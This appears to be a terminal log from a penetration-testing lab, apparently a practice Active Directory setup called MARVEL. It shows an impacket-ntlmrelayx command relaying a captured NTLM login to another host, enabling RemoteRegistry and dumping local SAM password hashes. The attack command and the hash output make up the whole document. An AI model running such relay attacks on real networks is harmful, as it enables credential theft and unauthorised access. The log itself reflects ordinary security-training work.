 ┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -tf targets.txt -smb2support
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from MARVEL/LHOWLETTE@192.168.247.135 controlled, attacking target smb://192.168.247.134
[*] Authenticating against smb://192.168.247.134 as MARVEL/LHOWLETTE SUCCEED
[*] SMBD-Thread-4: Connection from MARVEL/LHOWLETTE@192.168.247.135 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×26885065905c4cd9a294c18b2574a70b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:53dfc04147dd08ee2761f307750ebaeb:::
Jean Grey:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.247.134
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry